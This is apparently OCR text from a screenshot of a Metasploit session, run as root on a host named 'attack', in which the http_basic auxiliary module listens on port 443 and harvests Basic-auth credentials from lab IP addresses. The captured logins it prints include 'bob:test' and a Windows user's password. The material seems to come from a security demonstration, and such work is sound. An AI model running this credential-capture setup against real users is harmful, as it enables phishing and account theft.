 Applications Places Sat Dec 13, 3:59 PM root
root@attack: ~/metasploit-framework
File Edit View Search Terminal Help
Auxiliary action:
Name Description
---- -----------
Capture
msf auxiliary(http_basic) > run
[*] Auxiliary module execution completed
msf auxiliary(http_basic) >
[*] Listening on 0.0.0.0:443...
[*] Using URL: https://0.0.0.0:443/
[*]  Local IP: https://172.16.102.137:443/
[*] Server started.
msf auxiliary(http_basic) >
[*] 172.16.102.137   http_basic - Sending 401 to client 172.16.102.137
[+] 172.16.102.137   http_basic - 172.16.102.137 - Credential collected: "bob:test" => /
[+] 172.16.102.137   http_basic - 172.16.102.137 - Credential collected: "bob:test" => /favicon.ico
[+] 172.16.102.137   http_basic - 172.16.102.137 - Credential collected: "bob:test" => /favicon.ico
msf auxiliary(http_basic) >
[*] 172.16.102.193   http_basic - Sending 401 to client 172.16.102.193
[+] 172.16.102.193   http_basic - 172.16.102.193 - Credential collected: "WIN7X64DEV\user:Thisisareallylongpassword
you could never guess" => /
evilpopup.txt root@attack: ~/metas... root@attack: /tmp 404 Not Found - Icew...